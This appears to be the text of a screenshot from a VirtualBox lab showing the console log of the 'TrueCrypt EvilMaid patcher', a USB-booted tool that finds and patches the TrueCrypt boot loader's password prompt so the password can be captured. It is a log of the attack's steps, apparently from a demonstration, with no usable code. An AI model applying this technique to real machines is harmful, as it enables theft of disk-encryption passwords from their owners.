 winxp32 (almost) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
SYSLINUX 3.75 2009-04-16 EBIOS Copyright (C) 1994-2009 H. Peter Anvin et al
Booting the kernel, it will take up to a minute...
Mounting proc filesystem
Mounting sysfs filesystem
Creating /dev
Creating initial device nodes
Loading /lib/kbd/keymaps/i386/qwerty/us.map
Setting up hotplug.
Creating block device nodes.
Creating character device nodes.
Making device-mapper control node
Waiting for the USB stick to init...
Waiting for the USB stick to init...
Waiting for the USB stick to init...
Waiting for the USB stick to init...
Waiting for the USB stick to init...
sd 2:0:0:0: [sdc] Assuming drive cache: write through
sd 2:0:0:0: [sdc] Assuming drive cache: write through
sd 2:0:0:0: [sdc] Attached SCSI removable disk
Mount command: mount -r -t vfat /dev/sdc1 /mnt/stick
TARGET = /dev/sdb
What do you want to do today: Run [E]vil Mail, [S]hell, [R]eboot
E
remounting /mnt/stick rw...
TrueCrypt EvilMaid patcher v0.1
-----------------------------------
TrueCrypt Boot Loader detected
PatchTrueCrypt(): Compressed loader size: 11890 bytes
PatchTrueCrypt(): Loader memory size: 0x7000 (28672) bytes
PatchTrueCrypt(): Decompressing the boot loader
PatchTrueCrypt(): Decompression successful
PatchTrueCrypt(): Decompressed loader physical size: 19098 bytes
PatchAskPassword(): AskPassword() located at offset 0x1BB2
PatchTrueCrypt(): Compressing the patched loader
PatchTrueCrypt(): Compression successful
PatchTrueCrypt(): Compressed patched loader size: 12006 bytes
PatchTrueCrypt(): New checksum: 0x5D7D257F
saving original sectors in /mnt/stick/sectors-2020-05-12-235204
remounting /mnt/stick in ro...
done; you can reboot safely.
What do you want to do today: Run [E]vil Mail, [S]hell, [R]eboot
Right Ctrl